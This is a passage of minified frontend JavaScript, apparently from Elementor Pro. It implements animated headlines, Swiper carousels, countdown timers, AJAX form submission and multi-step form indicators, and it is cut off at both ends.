a=e.children(i).length>=r.children(i).length;t.hideLetter(e.find(i).eq(0),e,a,n.lettersDelay),t.showLetter(r.find(i).eq(0),r,a,n.lettersDelay),t.setDynamicWrapperWidth(r)}else"clip"===o?t.elements.$dynamicWrapper.animate({width:"2px"},n.revealDuration,(function(){t.switchWord(e,r),t.showWord(r)})):(t.switchWord(e,r),setTimeout((function(){t.hideWord(r)}),n.animationDelay))}},setDynamicWrapperWidth(e){const t=this.getElementSettings("animation_type");"clip"!==t&&"typing"!==t&&this.elements.$dynamicWrapper.css("width",e.width())},animateHeadline(){var e=this,t=e.getElementSettings("animation_type"),n=e.elements.$dynamicWrapper;"clip"===t?n.width(n.width()+10):"typing"!==t&&e.setDynamicWrapperWidth(e.elements.$dynamicText),setTimeout((function(){e.hideWord(e.elements.$dynamicText.eq(0))}),e.getSettings("animationDelay"))},getSvgPaths(e){var t=this.svgPaths[e],n=jQuery();return t.forEach((function(e){n=n.add(jQuery("<path>",{d:e}))})),n},addHighlight(){const e=this.getElementSettings(),t=jQuery("<svg>",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 500 150",preserveAspectRatio:"none"}).html(this.getSvgPaths(e.marker));this.elements.$dynamicWrapper.append(t[0].outerHTML)},rotateHeadline(){var e=this.getSettings();this.elements.$headline.hasClass(e.classes.letters)&&this.singleLetters(),this.animateHeadline()},initHeadline(){const e=this.getElementSettings("headline_style");"rotate"===e?this.rotateHeadline():"highlight"===e&&(this.addHighlight(),this.activateHighlightAnimation()),this.deactivateScrollListener()},activateHighlightAnimation(){const e=this.getSettings(),t=e.classes,n=this.elements.$headline;n.removeClass(t.hideHighlight).addClass(t.activateHighlight),this.isLoopMode&&(setTimeout((()=>{n.removeClass(t.activateHighligh).addClass(t.hideHighlight)}),e.highlightAnimationDuration+.8*e.highlightAnimationDelay),setTimeout((()=>{this.activateHighlightAnimation(!1)}),e.highlightAnimationDuration+e.highlightAnimationDelay))},activateScrollListener(){this.intersectionObservers.startAnimation.observer=i.default.scrollObserver({offset:"0px 0px -100px",callback:e=>{e.isInViewport&&this.initHeadline()}}),this.intersectionObservers.startAnimation.element=this.elements.$headline[0],this.intersectionObservers.startAnimation.observer.observe(this.intersectionObservers.startAnimation.element)},deactivateScrollListener(){this.intersectionObservers.startAnimation.observer.unobserve(this.intersectionObservers.startAnimation.element)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.intersectionObservers={startAnimation:{observer:null,element:null}},this.isLoopMode="yes"===this.getElementSettings("loop"),this.activateScrollListener()}});t.default=o},9743:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8509)),o=s(n(4526));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("media-carousel",i.default),elementorFrontend.elementsHandler.attachHandler("testimonial-carousel",o.default),elementorFrontend.elementsHandler.attachHandler("reviews",o.default)}}t.default=_default},5467:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class CarouselBase extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{swiperContainer:".elementor-main-swiper",swiperSlide:".swiper-slide"},slidesPerView:{widescreen:3,desktop:3,laptop:3,tablet_extra:3,tablet:2,mobile_extra:2,mobile:1}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.swiperContainer)};return t.$slides=t.$swiperContainer.find(e.swiperSlide),t}getEffect(){return this.getElementSettings("effect")}getDeviceSlidesPerView(e){const t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||this.getSettings("slidesPerView")[e])}getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1}getDeviceSlidesToScroll(e){const t="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getElementSettings(t)||1)}getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1}getSpaceBetween(e){let t="space_between";return e&&"desktop"!==e&&(t+="_"+e),this.getElementSettings(t).size||0}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween(),loop:"yes"===e.loop,speed:e.speed,effect:this.getEffect(),preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if("yes"===e.lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),e.show_arrows&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),e.pagination&&(t.pagination={el:".swiper-pagination",type:e.pagination,clickable:!0}),"cube"!==this.getEffect()){const e={},n=elementorFrontend.config.responsive.activeBreakpoints;Object.keys(n).forEach((t=>{e[n[t].value]={slidesPerView:this.getSlidesPerView(t),slidesPerGroup:this.getSlidesToScroll(t),spaceBetween:this.getSpaceBetween(t)}})),t.breakpoints=e}return!this.isEdit&&e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),t}getDeviceBreakpointValue(e){if(!this.breakpointsDictionary){const e=elementorFrontend.config.responsive.activeBreakpoints;this.breakpointsDictionary={},Object.keys(e).forEach((t=>{this.breakpointsDictionary[t]=e[t].value}))}return this.breakpointsDictionary[e]}updateSpaceBetween(e){const t=e.match("space_between_(.*)"),n=t?t[1]:"desktop",s=this.getSpaceBetween(n);"desktop"!==n?this.swiper.params.breakpoints[this.getDeviceBreakpointValue(n)].spaceBetween=s:this.swiper.params.spaceBetween=s,this.swiper.params.spaceBetween=s,this.swiper.update()}async onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),1>=this.getSlidesCount())return;const e=elementorFrontend.utils.swiper;this.swiper=await new e(this.elements.$swiperContainer,this.getSwiperOptions());"yes"===this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0),this.elements.$swiperContainer.data("swiper",this.swiper)}getChangeableProperties(){return{autoplay:"autoplay",pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",speed:"speed",width:"width"}}updateSwiperOption(e){if(0===e.indexOf("width"))return void this.swiper.update();const t=this.getElementSettings(),n=t[e];let s=this.getChangeableProperties()[e],i=n;switch(e){case"autoplay":i=!!n&&{delay:t.autoplay_speed,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"autoplay_speed":s="autoplay",i={delay:n,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===n);break;case"pause_on_interaction":i="yes"===n}"pause_on_hover"!==e&&(this.swiper.params[s]=i),this.swiper.update()}onElementChange(e){if(1>=this.getSlidesCount())return;if(0===e.indexOf("width"))return this.swiper.update(),void(this.thumbsSwiper&&this.thumbsSwiper.update());if(0===e.indexOf("space_between"))return void this.updateSpaceBetween(e);const t=this.getChangeableProperties();Object.prototype.hasOwnProperty.call(t,e)&&this.updateSwiperOption(e)}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1)}}t.default=CarouselBase},8509:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5467));class MediaCarousel extends i.default{isSlideshow(){return"slideshow"===this.getElementSettings("skin")}getDefaultSettings(){const e=super.getDefaultSettings(...arguments);return this.isSlideshow()&&(e.selectors.thumbsSwiper=".elementor-thumbnails-swiper",e.slidesPerView={widescreen:5,desktop:5,laptop:5,tablet_extra:5,tablet:4,mobile_extra:4,mobile:3}),e}getSlidesPerViewSettingNames(){if(!this.slideshowElementSettings){this.slideshowElementSettings=["slides_per_view"];const e=elementorFrontend.config.responsive.activeBreakpoints;Object.keys(e).forEach((e=>{this.slideshowElementSettings.push("slides_per_view_"+e)}))}return this.slideshowElementSettings}getElementSettings(e){return-1!==this.getSlidesPerViewSettingNames().indexOf(e)&&this.isSlideshow()&&(e="slideshow_"+e),super.getElementSettings(e)}getDefaultElements(){const e=this.getSettings("selectors"),t=super.getDefaultElements(...arguments);return this.isSlideshow()&&(t.$thumbsSwiper=this.$element.find(e.thumbsSwiper)),t}getEffect(){return"coverflow"===this.getElementSettings("skin")?"coverflow":super.getEffect()}getSlidesPerView(e){return this.isSlideshow()?1:"coverflow"===this.getElementSettings("skin")?this.getDeviceSlidesPerView(e):super.getSlidesPerView(e)}getSwiperOptions(){const e=super.getSwiperOptions();return this.isSlideshow()&&(e.loopedSlides=this.getSlidesCount(),delete e.pagination,delete e.breakpoints),e}async onInit(){await super.onInit();const e=this.getSlidesCount();if(!this.isSlideshow()||1>=e)return;const t=this.getElementSettings(),n="yes"===t.loop,s={},i=elementorFrontend.config.responsive.activeBreakpoints,o=this.getDeviceSlidesPerView("desktop");Object.keys(i).forEach((e=>{s[i[e].value]={slidesPerView:this.getDeviceSlidesPerView(e),spaceBetween:this.getSpaceBetween(e)}}));const r={slidesPerView:o,initialSlide:this.getInitialSlide(),centeredSlides:t.centered_slides,slideToClickedSlide:!0,spaceBetween:this.getSpaceBetween(),loopedSlides:e,loop:n,breakpoints:s,handleElementorBreakpoints:!0};"yes"===t.lazyload&&(r.lazy={loadPrevNext:!0,loadPrevNextAmount:1});const a=elementorFrontend.utils.swiper;this.swiper.controller.control=this.thumbsSwiper=await new a(this.elements.$thumbsSwiper,r),this.elements.$thumbsSwiper.data("swiper",this.thumbsSwiper),this.thumbsSwiper.controller.control=this.swiper}}t.default=MediaCarousel},4526:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5467));class TestimonialCarousel extends i.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.slidesPerView={desktop:1},Object.keys(elementorFrontend.config.responsive.activeBreakpoints).forEach((t=>{e.slidesPerView[t]=1})),e.loop&&(e.loopedSlides=this.getSlidesCount()),e}getEffect(){return"slide"}}t.default=TestimonialCarousel},8102:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5449));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("countdown",i.default)}}t.default=_default},5449:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({cache:null,cacheElements(){const e=this.$element.find(".elementor-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".elementor-countdown-wrapper"),$daysSpan:e.find(".elementor-countdown-days"),$hoursSpan:e.find(".elementor-countdown-hours"),$minutesSpan:e.find(".elementor-countdown-minutes"),$secondsSpan:e.find(".elementor-countdown-seconds"),$expireMessage:e.parent().find(".elementor-countdown-expire--message")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date")),actions:e.data("expire-actions"),evergreenInterval:e.data("evergreen-interval")}}},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),0<this.cache.data.evergreenInterval&&(this.cache.data.endTime=this.getEvergreenDate()),this.initializeClock()},updateClock(){const e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,(function(t){const n=e.cache.elements["$"+t+"Span"];let s=this.toString();1===s.length&&(s=0+s),n.length&&n.text(s)})),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())},initializeClock(){const e=this;this.updateClock(),this.cache.timeInterval=setInterval((function(){e.updateClock()}),1e3)},runActions(){const e=this;e.$element.trigger("countdown_expire",e.$element),this.cache.data.actions&&this.cache.data.actions.forEach((function(t){switch(t.type){case"hide":e.cache.$countDown.hide();break;case"redirect":t.redirect_url&&(window.location.href=t.redirect_url);break;case"message":e.cache.elements.$expireMessage.show()}}))},getTimeRemaining(e){const t=e-new Date;let n=Math.floor(t/1e3%60),s=Math.floor(t/1e3/60%60),i=Math.floor(t/36e5%24),o=Math.floor(t/864e5);return(o<0||i<0||s<0)&&(n=s=i=o=0),{total:t,parts:{days:o,hours:i,minutes:s,seconds:n}}},getEvergreenDate(){const e=this,t=this.cache.data.id,n=this.cache.data.evergreenInterval,s=t+"-evergreen_due_date",i=t+"-evergreen_interval",o={dueDate:localStorage.getItem(s),interval:localStorage.getItem(i)},initEvergreen=function(){var t=new Date;return e.cache.data.endTime=t.setSeconds(t.getSeconds()+n),localStorage.setItem(s,e.cache.data.endTime),localStorage.setItem(i,n),e.cache.data.endTime};return null===o.dueDate&&null===o.interval||null!==o.dueDate&&n!==parseInt(o.interval,10)?initEvergreen():o.dueDate>0&&parseInt(o.interval,10)===n?o.dueDate:void 0}});t.default=n},585:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(8503)),o=s(n(1393)),r=s(n(6529)),a=s(n(2108)),l=s(n(784)),d=s(n(5347));class _default extends elementorModules.Module{constructor(){super();const e=[i.default,o.default,r.default];elementorFrontend.elementsHandler.attachHandler("form",[...e,a.default,l.default,d.default]),elementorFrontend.elementsHandler.attachHandler("subscribe",e)}}t.default=_default},2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,n)=>{var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}});t.default=n},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),n=t[0].files;if(!n.length)return;const s=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(n).forEach((e=>{s<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success?(t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="elementor-message elementor-message-success" role="alert">'+e.data.message+"</div>")):(e.data.errors&&(jQuery.each(e.data.errors,(function(e,n){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+n+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>"))},onError(e,t){const n=this.elements.$form;n.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),n.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),n.trigger("error")},handleSubmit(e){const t=this,n=this.elements.$form;if(e.preventDefault(),n.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}});t.default=n},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:n,classes:s}=this.getSettings(),i=jQuery(t);i.addClass(s.step).removeClass(s.fieldGroup,s.column),e&&i.addClass(s.hidden),this.setStepData(i.children(n.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((n=>{const s=e.attr("data-"+n);s&&(t[n]=s)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:n,classes:s}=this.getSettings(),i=s.indicators+"--type-"+e.step_type,o=[s.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:o.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(n.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(n.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(n.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),n=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(n),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,n=t?(t+1)/e*100:100/e;return Math.floor(n)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,n)=>{n&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,n))})),e}getStepIndicatorElement(e,t){const{classes:n}=this.getSettings(),s=this.getElementSettings(),i=this.getIndicatorStateClass(t),o=[n.indicator,i],r=jQuery("<div>",{class:o.join(" ")});return s.step_type.includes("icon")&&r.append(this.getStepIconElement(e)),s.step_type.includes("number")&&r.append(this.getStepNumberElement(t)),s.step_type.includes("text")&&r.append(this.getStepLabelElement(e.label)),r}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),n=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:n.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),n=[t.indicatorIcon,this.getIndicatorShapeClass()],s=jQuery("<div>",{class:n.join(" ")});if(e.icon)s.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),s.append(t)}return s}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,n)=>{const s=jQuery(n),i=this.getButtonsContainer();let o;t?(i.append(this.getStepButton("previous",t)),o=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):o=this.getStepButton("next",t),i.append(o),s.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),n=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:n.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,n)=>(e=n.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:n}=this.getSettings(),s=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[n.fieldGroup,n.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(s)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:n}=this.getSettings(),s=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[n.elementorButton,s,n.button,n.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const n=this.getElementSettings(),s=`step_${e}_label`;return this.data.steps[t][e+"Button"]||n[s]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,n)=>{if(!n.checkValidity())return n.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),n={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(n.current.remove).addClass(n.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(n.next.remove).addClass(n.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:n}=this.getSettings(),s=n.indicator+"--shape-",i=s+this.state.stepsShape,o=s+e.step_icon_shape;let r="";e.step_type.includes("icon")?r="icon":e.step_type.includes("number")&&(r="number"),this.elements.$indicators.children(t.indicator+"__"+r).removeClass(i).addClass(o),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),n={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,s)=>{jQuery(s).find(n[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends 